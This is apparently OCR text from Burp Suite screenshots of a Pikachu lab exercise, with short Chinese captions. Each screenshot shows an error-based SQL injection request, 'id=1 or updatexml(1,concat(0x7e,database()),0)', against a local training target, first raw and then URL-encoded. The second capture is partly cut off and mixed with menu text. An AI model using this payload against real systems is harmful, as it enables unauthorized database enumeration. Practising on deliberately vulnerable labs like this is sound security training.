 1.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128 ?
Request Response
Raw Params Headers Hex Raw
GET /pikachu/vul/sqli/sqli_del.php?id=1 or updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_del.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=620iak11frmvk703fp9336ekk1
Connection: close
需要添加闭合配置：
1 or updatexml(1,concat(0x7e,database()),0)
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Ready
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.23.128 ?
Request Response
Raw Params Headers Hex Raw
GET /pikachu/vul/sqli/sqli_del.php?id=1 or /1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+ tion ,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.12 vul/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=620iak11frmvk703fp9336ekk
Connection: close
选中
转码
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search tern term 0 matches
Ready
中 20:25
2023/3/13
3.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project option
1 × ...
Go Cancel < ▼ > ▼
Request
点击执行
已转码
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_del.php?id=1+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://192.168.23.128/pikachu/vul/sqli/sqli_del.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=620iak11frmvk703fp9336ekk1
Connection: close